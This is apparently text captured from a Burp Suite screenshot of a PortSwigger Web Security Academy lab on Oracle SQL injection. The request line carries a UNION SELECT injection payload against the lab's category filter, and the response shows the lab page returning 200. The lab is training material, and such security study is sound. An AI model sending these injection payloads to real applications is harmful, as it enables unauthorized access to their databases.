 Send
Cancel
Explore request in Burp AT
Target: https://0ac600d9037efaf880680
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Toys+%26+Games' UNION
SELECT 'a', 'a' from DUAL-- HTTP/2
2 Host:
0ac600d9037efaf8806808d500760009.web-security-academy.net
3 Cookie: session=FLN9ynYpsge6XAmdSVzhrNCwddCBy6EX
4 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac600d9037efaf8806808d500760009.web-security-academy
.net/filter?category=Tech+gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7853
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection attack, querying the database
type and version on Oracle
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"
>
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
Search
0 highlights
Done